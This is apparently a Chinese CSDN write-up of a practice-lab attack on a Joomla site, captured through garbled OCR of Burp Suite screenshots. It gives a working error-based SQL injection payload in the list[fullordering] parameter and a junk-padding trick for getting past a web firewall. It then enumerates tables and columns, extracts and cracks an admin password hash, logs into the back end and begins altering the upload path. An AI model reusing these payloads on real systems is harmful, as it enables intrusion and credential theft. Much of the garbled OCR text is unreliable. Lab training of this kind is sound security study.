|                                                                                                    | width: 100%;]a:hover, a:link, a:visited, a:active[color;#1cc0a5; text-decoration:none;].red[color:#011f1b;].stop { width:600px;                                                                                                    |
|                                                                                                    | margin: 0 auto; margin-top:80px;)stop logo(width:98px; height:115px; margin:0 auto; displayblock;)tip1{font-size:16px;<br>font-weight-bold: width:150px; margin:30px; at 0:0; displayblock; bip{width:520px; border: 1px; displayblock; bip{width:520px; border: 1px; displayblock; bip{width:520px; border: 1px; displayblock; bip{width:520px; border: 1px; displayblock; bip{width:520px; border: 1px; displayblock; bip{width:520px; bip{width:520px; bip{width |
|                                                                                                    | border-radius: 5px; padding: 10px 20px; background: #edfcta_ibit to { line-height 26px; fort-size: 12px; vertical-align: top; bib.tdf{                                                                                                    |
|                                                                                                    | width: 16%; text-align: right; color: #969696;}tib:td2 { width: 84%; text-align: left; word-wrap: break-word; word-break:                                                                                                    |
|                                                                                                    | break-all ()tip2{ width:250px; margin:30px auto () displayblock; letter-spacing:2px; color #959696;).yunsuologo(margin:0 auto;<br>displayblock; margin:10 toto 20px; lettela 2 (hand a body displayblock; letter-spacing:2px; color #959696;).yunsuologo(margin:0 auto;                                                                                                    |
|                                                                                                    | sto="data:image/png:base64,iVBORw0KGgoAAAANSUhEUgAAAEsAAABTCAYAAADXy/ocAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbW                                                                                                    |
|                                                                                                    |                                                                                                    |

| 0  |        |
|----|--------|
| O  | 部八这系士四 |
| 完成 |        |
| 完成 |        |

v 没有比赛

CSDN @weiking1約得306歲秒

#### 右键变更请求方式

| 扫描              |        |
|-----------------|--------|
| 发送给Intruder     | Ctrl+I |
| 发送给Repeater     | Ctrl+R |
| 发送给Sequencer    |        |
| 发送给Comparer     |        |
| 发送给Decoder      |        |
| 在浏览器中显示响应       |        |
| 通过浏览器请求         | •      |
| 相关工具            | •      |
| 变更请求方法          |        |
| 身体编码改变          |        |
| 复制网址            |        |
| 复制curl命令        |        |
| 复制到文件           |        |
| 从文件粘贴           |        |
| 保存项目            |        |
| 保存输入历史记录        |        |
| 将URL粘贴为请求       |        |
| 添加到站点地图         |        |
| 转换选择            |        |
| URL编码输入         |        |
| 切割              | Ctrl+X |
| 复制              | Ctrl+C |
| 粘贴              | Ctrl+V |
| 消息编辑器的文档        |        |
| Burp Repeater文档 |        |

| Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang            | - 🗆 X                                                                                                    |
|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp Project 测试器 重发器 窗口 帮助                                                                       |                                                                                                    |
| ( 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项                                                   |                                                                                                    |
| 1 ×                                                                                              |                                                                                                    |
|                                                                                                  | 目标: http://avvd19-b22.aq/ab.cn 🖉 🕐                                                                                                    |
| 请求                                                                                               | 响应                                                                                                    |
| Raw 参数 头 Hex                                                                                     | Raw & Hex HTML Render                                                                                                    |
| POST /index.php HTTP/1.1                                                                         | HTTP/1.1 404 Not Found                                                                                                    |
| Host: awd19-b22.aqlab.cn                                                                         | Server: openresty                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0       | Date: Sun, 05 Sep 2021 08:57:39 GMT                                                                                                    |
| Accept: textintmi,application/xntmi+xmi,application/xmi;q=0.9,Image/webp;/7;q=0.8                | Content lype: texutum; chaise=UTF-8                                                                                                    |
| AcceptEncoding: gzio. deflate                                                                    | Connection: close                                                                                                    |
| Connection: close                                                                                | Vary: Accept Encoding                                                                                                    |
| Cookie: UM_distinctid=17bafef8f1e186-0398ffc2fff5cb8-4c3e247b-e1000-17bafef8f1f10f;              | Set Cookie: security_session_verify=933326a86751e53cb3ba74cccc596d80; expires=Mon, 30-Nov-20 05:00:11 GMT; path=/; HttpOnly                                                                                                    |
| 130278f82abbc8f1ceb3ac4309021b2b=6dbfbmosc2lk4mjutb40k7s640                                      | Set-Cookie: security_session_verify=933328a88751e53cb3ba74cccc596d80; expires=Mon, 30-Nov-20 05:00:11 GMT; path=/; HttpOnly                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                     |                                                                                                    |
| Cache-Control: max-age=0                                                                         | <idoctype *="" 1.0="" dtd="" dtdxhtml1-transitional.dtd*="" en*="" html="" http:="" public="" transitional="" trxhtml1="" w3c="" www.w3.org="" xhtml=""><html< p=""></html<></idoctype>                                                                                                    |
| Content   application/x-www-form-unencoded                                                       | xmms-indp//www.wo.org/reservation >need>meta-indp/equiv= content-rype content-rype content-reservations, character of r> reservations, character of reservations, character of reservat |
| oontent Lengui. oo                                                                               | content="Close"/> <title>网:稉:防:火:墙:<fitle><style_type="text css"="">a.img.h1.body.of margin:0:</style_type="text></fitle></title>                                                                                                    |
| option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0) | padding:0;list-style:none;border:none;}body(font-family:微叙雅熙;font-size:12px; background:#ff;}table( margin: 0; padding: 0;                                                                                                    |
|                                                                                                  | width: 100%;]a:hover, a:link, a:visited, a:active{ color:#1cc0a5; text-decoration:none;}.red{ color:#011f1b;}.stop { width:600px;                                                                                                    |
|                                                                                                  | margin: 0 auto; margin-top:80px;).stop_logo{ width:98px; height:115px; margin:0 auto; display:block;}.tip1{font-size:16px;                                                                                                    |
|                                                                                                  | font-weight-bold; width:450px; margin:30px auto 0; display:block;}tib{ width:520px; border: 1px dashed #ccc; margin: 20px auto 0;                                                                                                    |
|                                                                                                  | porder-radius: opx, padoing. topx zopx, padoing-ound. wedrea_tor (inter-teignt: zbpx; fondsize; tzpx; vertical-align: top; ).tb .td1{<br>width: 16% taxtalign: inter-topic: #969696.1th td2 / width: 84% taxtalign: left: word.wrad; word.wrad; word.wrad;                                                                                                    |
|                                                                                                  | break-all:htip2/width/250xbs:marain:30xp.auto.cl displayblock: letter-spacing:2px:color#969663.vunsuodoofmarain:0.auto:                                                                                                    |
|                                                                                                  | display:block; margin-top:20px;) <body><div class="stop"><img <="" class="logo" td=""/></div></body>                                                                                                    |
|                                                                                                  | sre="data:image/png:base64.iVBORw0K6goAAAANSUhEUgAAAEsAAABTCAYAAADXv/ocAAAAGXRFWHRTb220d2FvZQBBZ69iZSBJbW                                                                                                    |

 +
 >
 输入搜索字词



### 还是被拦截了,怎么办?

完成

我们要知道对方负责检测我们的语句是否存在恶意代码,对方是装了一个工具,但是工具运行要占用系统内存,对于这种防护类 软件占用系统资源还是比较高的,而对于一台服务器来说资源是很宝贵的,而这些所谓的杀毒软件和防护软件,他们检测的数据 越多,消耗的资源也就越大导致网站越来越卡,影响正常用户体验,所以说出于用户体验感的目的,这个服务器的防护软件检测 数据的长度或内容是有限的,那只有我们把间谍或特务放后面,他就检测不到了,绕过检测了,所以我们可以给他大量的垃圾字 符串,当他检测到一定值时就不检测了,所以就绕过了。

那垃圾字符串放多长呢?

我们不知道,只能一个一个试,一边加一边go

| Raw 参数 头 Hex                                                                                                  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| POST /index.php HTTP/1.1                                                                                      |  |  |  |  |  |
| Host: awd19-b22.aqlab.cn                                                                                      |  |  |  |  |  |
| Jser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0                    |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                            |  |  |  |  |  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                                |  |  |  |  |  |
| Connection: close                                                                                             |  |  |  |  |  |
| Cookie: UM_distinctid=17bafef8f1e166-0396ffc2fff5cb8-4c3e247b-e1000-17bafef8f1f10f;                           |  |  |  |  |  |
| 130278f82abbc8f1ceb3ac4309021b2b=6dbfbmosc2lk4mjutb40k7s840                                                   |  |  |  |  |  |
| Jpgrade-Insecure-Requests: 1                                                                                  |  |  |  |  |  |
| Jache-Control: max-age=0                                                                                      |  |  |  |  |  |
| Content-Type: application/x-www-form-urlencoded                                                               |  |  |  |  |  |
| Content-Length: 96                                                                                            |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| >ption=com_fields&view=fields&layout=modal&list[fullordering]=updatexml/*111111111111111111111111111111111111 |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 11111111111111111111111111111111111111                                                                        |  |  |  |  |  |

CSDN @weixin\_51830687





### 大概7000多左右绕过



| 发送 取消 <  ▼ >  ▼                                                                                               |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| 请求                                                                                                    |  |  |  |  |  |
| Raw 参数 头 Hex                                                                                                  |  |  |  |  |  |
| POST /index.php HTTP/1.1                                                                                      |  |  |  |  |  |
| Host: awd19-b22.aglab.cn                                                                                      |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0                    |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                            |  |  |  |  |  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                  |  |  |  |  |  |
| Accept Encoding: gzip, deflate                                                                                |  |  |  |  |  |
| Connection: close                                                                                             |  |  |  |  |  |
| Cookie: UM_distinctid=17bafef8f1e166-0396ffc2fff5cb8-4c3e247b-e1000-17bafef8f1f10f;                           |  |  |  |  |  |
| 130278f82abbc8f1ceb3ac4309021b2b=6dbfbmosc2lk4mjutb40k7s640                                                   |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                                  |  |  |  |  |  |
| Cache-Control: max-age=0                                                                                      |  |  |  |  |  |
| G <mark>ontent-Type: application/</mark> x-www-form-urlencoded                                                |  |  |  |  |  |
| Content-Length: 7523                                                                                          |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml/*111111111111111111111111111111111111 |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| 111111111111111111111111111111111111111                                                                       |  |  |  |  |  |
| 11111111111111111111111111111111111111                                                                        |  |  |  |  |  |

### 查询表名:

/(0x23,concat(0x7e,(select table\_name from information\_schema.tables where table\_schema=database() limit 0,1)),1

因为是cms, 只需知道表名格式即可, 无需查找字段名

| 11111111111111111111111111111111111111                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|-----|
| <pre></pre> <pre></pre> |     |
| 查询到表名格式: #assets,#banner_clients<br>接下来爆破查询表名<br>为方便查看<br>Intruder attack 4 — □ >                                                                                                    | ×   |
| 攻击 保存 列                                                                                                    |     |
| <ul> <li>结果 目标 位置 有效载荷 透现</li> <li>111111</li> <li>承加 输入新项目</li> <li>没索目标: ● 简单的字符串</li> <li>● 正規表现</li> <li>□ 区分大写和小写字母</li> <li>☑ 排除HTTP标头</li> </ul>                                                                                                    |     |
| ?       Grep - Extract         ご       我们从明应中极版有用信息并得其显示在成击结果列表中。         ?       人明应中极版以下项目。         深加       Froi [error: &] to [:]         資料       服除         夏財       互換         正       正         確据       服除         夏財       互換         正       正         班面       100                                                                                                    |     |
|                                                                                                    | 100 |

#### Intruder attack 3 $\times$ 攻击 保存 列 有效载荷 选项 结果 目标 位置 ? 过滤器: 显示所有项目 超时 有效载荷 状态 错误 长 ▼ 评论 请求 Ŧ 请求 响应 Raw 参数 头 Hex POST /index.php HTTP/1.1 Host: awd19-b22.aqlab.cn User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: UM\_distinctid=17bafef8f1e186-0396ffc2fff5cb8-4c3e247b-e1000-17bafef8f1f10f; 130278f82abbc8f1ceb3ac4309021b2b=8dbfbmosc2lk4mjutb40k7s840 Upgrade-Insecure-Requests: 1 ¥ 输入搜索字词 没有比赛 < + >

| ette står " |   |          |  |
|-------------|---|----------|--|
| elle pt     |   |          |  |
|             | - | - 44 - 1 |  |
|             | - | 1000     |  |

| Intruder attack 4 − □ ×                                                                                                    |                           |     |    |    |      |                                              |    |      |
|----------------------------------------------------------------------------------------------------|---------------------------|-----|----|----|------|----------------------------------------------|----|------|
| 攻击 亻                                                                                                    | 呆存 列                      |     |    |    |      |                                              |    |      |
| 结果                                                                                                    | 目标 位置 有效载荷 选项             |     |    |    |      |                                              |    |      |
| 过滤器:                                                                                                    | 显示所有项目                    |     |    |    |      |                                              |    | ?    |
| 请求                                                                                                    | 有效载荷                      | 状态  | 错误 | 超时 | 长    | error: &                                     | 评论 |      |
| 02                                                                                                    |                           | 500 |    |    | 3700 | #039,*#upuate_siteso                         |    |      |
| 63                                                                                                    | 62                        | 500 |    |    | 3810 | #039;~#ucm_nistorya#<br>#039;~#_undate_sites |    |      |
| 64                                                                                                    | 63                        | 500 |    |    | 3886 | #039:~#update_sites                          |    |      |
| 65                                                                                                    | 64                        | 500 | ŭ  | ŏ  | 3782 | #039;~#user_flag'                            |    |      |
| 67                                                                                                    | 66                        | 500 |    |    | 3784 | #039;~#user_notes                            |    |      |
| 66                                                                                                    | 65                        | 500 |    |    | 3782 | #039;~#user_keys'                            |    |      |
| 68                                                                                                    | 67                        | 500 |    |    | 3790 | #039;~#user_profiles&                        |    |      |
| 69                                                                                                    | 68                        | 500 |    |    | 3800 | #039;~#user_usergrou                         |    |      |
| 70                                                                                                    | 69                        | 500 |    |    | 3784 | #039;~#usergroups                            |    |      |
| 71                                                                                                    | 70                        | 500 |    |    | 3774 | #039;~#users'                                |    |      |
| 72                                                                                                    | 71                        | 500 |    |    | 3794 | #039;~#utto_conversio                        |    |      |
| 75                                                                                                    | 74                        | 200 |    |    | 988  | #050,*#                                      |    |      |
| 74                                                                                                    | 73                        | 200 |    |    | 1096 |                                              |    | •    |
| 请求                                                                                                    |                           |     |    |    |      |                                              |    |      |
| Raw 参数 头 Hex                                                                                                    |                           |     |    |    |      |                                              |    |      |
| POST /index.php HTTP/1.1                                                                                                    |                           |     |    |    |      |                                              |    |      |
| Host: awd19-b22.aqlab.cn                                                                                                    |                           |     |    |    |      |                                              |    |      |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0                                                      |                           |     |    |    |      |                                              |    |      |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                                                              |                           |     |    |    |      |                                              |    |      |
| Accept-Language: zh-UN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzin_deflate                                   |                           |     |    |    |      |                                              |    |      |
| Connection: close                                                                                                    |                           |     |    |    |      |                                              |    |      |
| Cookie: UM_distinctid=17bafef8f1e166-0396ffc2fff5cb8-4c3e247b-e1000-17bafef8f1f10f; 130278f82abbc8f1ceb3ac4309021b2b=6dbfbmosc2lk4mjutb40k7s640 |                           |     |    |    |      |                                              |    |      |
| Upgrade-Insecure-Requests: 1                                                                                                    |                           |     |    |    |      |                                              | Y  |      |
| 2                                                                                                    | < + > 输入搜索                | z词  |    |    |      |                                              |    | 没有比赛 |
| 完成了                                                                                                    | 完成了 CSDN @weixin_51830687 |     |    |    |      |                                              |    |      |
|                                                                                                    |                           |     |    |    |      |                                              |    |      |

再查询字段名,里面有#

(0x23,concat(0x7e,(select column\_name from information\_schema.columns where table\_name='#\_\_user\_flag' limit 0,1)
),1)

用这个查字段名

(1,concat(0x7e,(select column\_name from information\_schema.columns where table\_name=(select table\_name from info
rmation\_schema.tables where table\_schema=database() limit 64,1) limit 0,1)),1)

```
</DOCTYPE html>
<html lang="zh-cn" dir="ltr">
<head>
    <meta charset="utf-8" />
    <title>错误: 500 XPATH syntax error: &#039;~id&#039;</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                   k href="//fonts.googleapis.com/css?family=Open+Sans" rel="stylesh"
         <style>
 <html lang="zh-cn" dir="ltr">
 <head>
      <meta charset="utf-8" />
     <title>错误: 500 XPATH syntax error: &#039;~passwd&#039;</title>
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
                    k href="//fonts.googleapis.com/css?family=Open+Sans" rel="style"
          eebda S
查具体数据:
```

(1,concat(0x7e,(select id from #\_\_user\_flag limit 0,1)),1)
(1,concat(0x7e,(select passwd from #\_\_user\_flag limit 0,1)),1)

```
WhatsUp
```

<style>

68e109f0f40ca72a15e05cc22786f8为MD5加密 解密: https://www.somd5.com/ HelloWorld

然后访问后台http://awd19-b22.aqlab.cn/admincp利用账号密码成功登陆后台



来到多媒体文件管理页,可见具普通管理员权限,把默认文件上传地址修改为/



|                      |                                                                                                    | •                               |
|----------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| ビ保存                  | 保存并关闭 😢 取消                                                                                                    | ● 帮助                            |
